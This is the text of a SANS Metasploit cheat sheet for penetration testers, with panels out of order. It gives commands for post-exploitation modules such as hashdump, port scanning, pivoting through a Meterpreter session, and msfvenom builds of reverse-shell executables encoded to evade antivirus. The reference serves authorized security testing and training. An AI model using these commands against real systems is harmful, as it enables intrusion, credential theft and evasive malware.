Meterpreter Post Modules
With an available Meterpreter session, post modules can be run on the target machine.
Post Modules from Meterpreter
meterpreter > run post/multi/gather/env
Post Modules on a Backgrounded Session
msf > use post/windows/gather/hashdump msf > show options msf > set SESSION 1 msf > run
Useful Auxiliary Modules
Port Scanner:
msf > use auxiliary/scanner/portscan/tcp msf > set RHOSTS 10.10.10.0/24 msf > run
DNS Enumeration
msf > use auxiliary/gather/dns_enum msf > set DOMAIN target.tgt msf > run
FTP Server
msf > use auxiliary/server/ftp msf > set FTPROOT /tmp/ftproot msf > run
Proxy Server
msf > use auxiliary/server/socks4 msf > run
Any proxied traffic that matches the subnet of a route will be routed through the session specified by route.
Use proxychains configured for socks4 to route any application's traffic through a Meterpreter session.
msfvenom
The msfvenom tool can be used to generate Metasploit payloads (such as Meterpreter) as standalone files and optionally encode them. This tool replaces the former msfpayload and msfencode tools. Run with "-l payloads' to get a list of payloads.
$ msfvenom -p [PayloadPath] -f [FormatType] LHOST=[LocalHost (if reverse conn.)] LPORT=[LocalPort]
Example
Reverse Meterpreter payload as an executable and redirected into a file:
$ msfvenom -p windows/meterpreter/ reverse_tcp -f exe LHOST=10.1.1.1 LPORT=4444 > met.exe
Format Options (specified with –f)
--help-formats – List available output formats
exe – Executable
pl – Perl
rb – Ruby
raw – Raw shellcode
c – C code
Encoding Payloads with msfvenom
The msfvenom tool can be used to apply a level of encoding for anti-virus bypass. Run with '-l encoders' to get a list of encoders.
$ msfvenom -p [Payload] -e [Encoder] -f [FormatType] -i [EncodeInterations] LHOST=[LocalHost (if reverse conn.)] LPORT=[LocalPort]
Example
Encode a payload from msfpayload 5 times using shikata-ga-nai encoder and output as executable:
$ msfvenom -p windows/meterpreter/ reverse_tcp -i 5 -e x86/shikata_ga_nai -f exe LHOST=10.1.1.1 LPORT=4444 > mal.exe
SANS
INSTITUTE
Metasploit
Cheat Sheet
By
Yori Kvitchko, Tom Hessman, Daniel Pendolino, & Ed Skoudis
POCKET REFERENCE GUIDE
http://pen-testing.sans.org/resources/
Purpose
The purpose of this cheat sheet is to describe some common options for some of the various components of the Metasploit Framework
Tools Described on This Sheet
Metasploit
The Metasploit Framework is a development platform for developing and using security tools and exploits.
Metasploit Meterpreter
The Meterpreter is a payload within the Metasploit Framework that provides control over an exploited target system, running as a DLL loaded inside of any process on a target machine.
Metasploit msfvenom
The msfvenom tool is a component of the Metasploit Framework that allows users to generate a standalone version of any payload within the framework. Payloads can be generated in a variety of formats including executable, Ruby script, and raw shellcode. The msfvenom tool can also encode payloads to help avoid detection.